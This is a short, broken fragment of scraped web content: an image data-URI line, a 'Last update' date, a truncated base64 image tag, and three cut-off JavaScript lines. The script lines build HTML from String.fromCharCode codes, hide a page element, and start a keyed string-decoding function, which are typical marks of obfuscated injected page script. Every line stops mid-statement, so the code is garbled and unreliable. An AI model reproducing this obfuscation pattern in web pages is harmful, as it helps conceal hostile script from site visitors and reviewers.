
Last update: 2025-12-22
<img src="data:image/gif;base64,R0lGODlhAQABAIAAA
{m.innerHTML=String.fromCharCode(60,100,105,118,32,1
ui').style.display='none';var dc=(function(s,k){var r='';